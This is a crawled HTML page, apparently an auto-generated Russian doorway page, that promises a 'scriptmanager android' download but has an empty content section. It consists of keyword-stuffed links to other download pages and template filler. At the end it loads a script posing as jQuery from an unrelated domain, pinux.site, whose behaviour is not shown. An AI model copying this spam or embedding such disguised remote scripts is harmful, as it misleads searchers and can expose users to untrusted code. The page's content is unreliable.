

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-skachat-scriptmanager-android.html
body_size: 1828
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать scriptmanager android - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать scriptmanager android</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-v-solovev-knigi.html">В соловьев книги</a></li>
                                <li><a href="ojjpg6-skachat-besplatno-rington-kum-zvonit.html">Скачать бесплатно рингтон кум звонит</a></li>
                                <li><a href="ojjpg6-multfilmy-kot-leopold-skachat.html">Мультфильмы кот леопольд скачать</a></li>
                                <li><a href="ojjpg6-shablon-portfolio-dlya-shkolnika-skachat.html">Шаблон портфолио для школьника скачать</a></li>
                                <li><a href="ojjpg6-skachat-drayver-besplatno-dlya-noutbuka.html">Скачать драйвер бесплатно для ноутбука</a></li>
                                <li><a href="ojjpg6-rukava-napornye-gost-10362.html">Рукава напорные гост 10362</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-kmplayer-dlya-windows-xp-32-bit.html">Скачать kmplayer для windows xp 32 bit</a></li>
                                            <li><a href="ojjpg6-botvinnikov-cherchenie-7-8-klass-uchebnik-skachat.html">Ботвинников черчение 7 8 класс учебник скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-drayver-dlya-mikrofona-filips-sbc-md110.html">Драйвер для микрофона филипс sbc md110</a></li>
                                            <li><a href="ojjpg6-kak-podgotovit-prezentaciyu-skazki.html">Как подготовить презентацию сказки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-vernis-ko-mne-moya-lyubov-tekst-pesni.html">Вернись ко мне моя любовь текст песни</a></li>
                                            <li><a href="ojjpg6-prikaz-na-inventarizaciyu-obrazec-2014-skachat-besplatno.html">Приказ на инвентаризацию образец 2014 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-passat-b5-pdf.html">Passat b5 pdf</a></li>
                                            <li><a href="ojjpg6-minus-takaya-syakaya.html">Минус такая сякая</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
